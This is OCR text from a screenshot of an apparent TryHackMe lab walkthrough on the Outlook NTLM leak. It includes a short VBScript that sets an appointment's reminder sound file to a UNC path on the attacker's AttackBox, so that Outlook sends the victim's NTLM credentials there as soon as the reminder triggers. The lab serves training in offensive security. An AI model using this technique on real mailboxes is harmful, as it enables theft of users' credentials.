 Activities
Firefox Web Browser
Mar 24 17:41
TryHackMe | Dashboard
TryHackMe | Outlook NT
api0cradle (Oddvar Moe
(89) Discord | #outlook-
Introducing ChatGPT
Channel content - YouTu
(2) Notifications | Linked
https://tryhackme.com/room/outlookntlmleak 220 232
by ReminderSoundFile, instead of the default one.
• ReminderSoundFile: string with the path to the sound file to be used. For our exploit, this will point to a bogus
shared folder in our AttackBox.
We can use the script tab and the following script to change the parameters to the required values:
_AppointmentItem - THM appointment
Interface: _AppointmentItem QueryInterface
GUID: {00063033-0000-0000-C000-000000000046}
Properties Functions Events Script
Run Open Save
Global variables: Application, AppointmentItem
Global functions: BrowseObject(Obj)
VBScript
AppointmentItem.ReminderOverrideDefault = true
AppointmentItem.ReminderPlaySound = true
AppointmentItem.ReminderSoundFile = "\\10.10.10.1\nonexistent\sound.wav"
Debug.Print Clear
Be sure to click the Run button for the changes to be applied. You can go back to the Properties tab to check
that the values were correctly changed. Finally, save your appointment to add it to your calendar, making sure the
reminder is set to 0 minutes and that the appointment matches the current time and date, as we want it to trigger
immediately:
THM appointment - Appointment
File Appointment Insert Format Text Review Help OutlookSpy Tell me what you want to do
Save & Close
Delete
Copy to My Calendar
Appointment
Scheduling
Skype Meeting
Meeting Notes
Invite Attendees
Show As: Busy
Reminder: 0 minutes
Recurrence
Time Zones
Categorize
Actions Show Skype Me... Meeting... Attendees Options Tags
Subject THM appointment
Location THM headquarters
Start time Mon 3/20/2023 8:00 AM All day event
End time Mon 3/20/2023 8:30 AM
CONNECTING
Connected to TryHackMe Remote. Waiting for response...
outlook_ntlm... THM AttackBox
1h 59m 59s